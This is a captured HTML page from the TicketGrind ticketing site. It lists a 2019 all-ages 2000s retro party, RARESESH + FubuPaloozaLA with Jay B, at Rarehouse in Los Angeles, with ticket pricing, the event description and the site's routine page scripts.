

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/jay-b-live-at-raresesh--fubupaloozala-may-17th-in-los-angeles
body_size: 11497
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Jay B live at RARESESH + FubuPaloozaLA May 17th in Los Angeles</title>
<meta charset="UTF-8">
<meta name="title" content="Jay B live at RARESESH + FubuPaloozaLA May 17th in Los Angeles" />
<meta name="description" content="Jay B live at RARESESH + FubuPaloozaLA May 17th in Los Angeles - Friday May 17 at Rarehouse  |  601 South Clarence Street, Los Angeles, California, United States By Artists . Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="Los Angeles, come join us for the #FubuPalooza -X- #RareSesh 2000s Retro Party Friday, May 17th. We'll be playing your favorite nostalgic classics from the 99' to the 2000s. Don't miss this very rare concept party experience featuring & showcasing some of the dopest creatives in California. Calling all visual artists, runway models, musicians, photographers, journalists, brands, media, vendors, designers & creators. Limited entry. Early arrival suggested!• Live Music• Fashion• Body Art• Live Painting• Art Displays• Live Photoshoots• Live Interviews• Live Streaming• Food• Drinks• Prizes• Giveaways + MoreALL AGES!" />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="Jay B live at RARESESH + FubuPaloozaLA May 17th in Los Angeles At Rarehouse  |  601 South Clarence Street,Los Angeles,California,United States By Artists " />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_94128.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/jay-b-live-at-raresesh--fubupaloozala-may-17th-in-los-angeles " />
<meta property="og:description" content=" Los Angeles, come join us for the #FubuPalooza -X- #RareSesh 2000s Retro Party Friday, May 17th. We'll be playing your favorite nostalgic classics from the 99' to the 2000s. Don't miss this very rare concept party experience featuring & showcasing some of the dopest creatives in California. Calling all visual artists, runway models, musicians, photographers, journalists, brands, media, vendors, designers & creators. Limited entry. Early arrival suggested!• Live Music• Fashion• Body Art• Live Painting• Art Displays• Live Photoshoots• Live Interviews• Live Streaming• Food• Drinks• Prizes• Giveaways + MoreALL AGES!" />
<meta property="event:start_time" content="2019-05-17 20:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Jay B live at RARESESH + FubuPaloozaLA May 17th in Los Angeles At Rarehouse  |  601 South Clarence Street,Los Angeles,California,United States By Artists " />
<meta name="twitter:description" content="Los Angeles, come join us for the #FubuPalooza -X- #RareSesh 2000s Retro Party Friday, May 17th. We'll be playing your favorite nostalgic classics from the 99' to the 2000s. Don't miss this very rare concept party experience featuring & showcasing some of the dopest creatives in California. Calling all visual artists, runway models, musicians, photographers, journalists, brands, media, vendors, designers & creators. Limited entry. Early arrival suggested!• Live Music• Fashion• Body Art• Live Painting• Art Displays• Live Photoshoots• Live Interviews• Live Streaming• Food• Drinks• Prizes• Giveaways + MoreALL AGES!" />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_94128.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1768984179" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1768984179" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1768984179,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_1070").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: ;
}
#eventDesign .eventTitleColor {
	color: ;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: ;
}
#eventDesign .red-event h4 {
	color: ;
}
#eventDesign .event-detail {
	background: ;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: ;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: ;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: ;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: ;
}
#eventDesign .event-type li {
	background: ;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:;
	color:;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:;
	color:;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: ;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has ended</div>

<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">Jay B live at RARESESH + FubuPaloozaLA May 17th in Los Angeles</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        05-17-2019
                                                    </p>
                                                    <p><b>Event time:</b>   8:00 PM - 11:45 PM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>Rarehouse </b> </p> <p>  601 South Clarence Street, Los Angeles, California</p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Music</li>
                                                <li>Hip-Hop &amp; Rap</li>
                                                                                                    <li>United States</li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/1102" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_94128.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/jay-b-live-at-raresesh--fubupaloozala-may-17th-in-los-angeles" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">General Admission <div id="desc_1070">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 10.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip1070">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 10.00</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 0.30 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 10.30</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 0.30                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[1070]" id="ticket_qty_1070"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="1102" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/jay-b-live-at-raresesh--fubupaloozala-may-17th-in-los-angeles" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
                                        <div class="event-detail pd15 break-all-word"> <p>Los Angeles, come join us for the #FubuPalooza -X- #RareSesh 2000s Retro Party Friday, May 17th. We'll be playing your favorite nostalgic classics from the 99' to the 2000s. Don't miss this very rare concept party experience featuring & showcasing some of the dopest creatives in California. Calling all visual artists, runway models, musicians, photographers, journalists, brands, media, vendors, designers & creators. Limited entry. Early arrival suggested!</p><p>• Live Music</p><p>• Fashion</p><p>• Body Art</p><p>• Live Painting</p><p>• Art Displays</p><p><span style="-webkit-text-size-adjust: 100%;">• Live Photoshoots</span></p><p>• Live Interviews</p><p>• Live Streaming</p><p>• Food</p><p>• Drinks</p><p>• Prizes</p><p>• Giveaways + More</p><p>ALL AGES!</p> </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder" onclick="save_event('1102');" id="user_event_save1102">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" style="display: none;">
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: none">

                                                <div class="" style="display: none;">


                                                                                                    </div>

                                                <!--  <p class="padL0" style="display: none;"><strong>Rarehouse </strong></p>
          <p class="padL0" style="display: none;"> 601 South Clarence Street, Los Angeles, California</p>

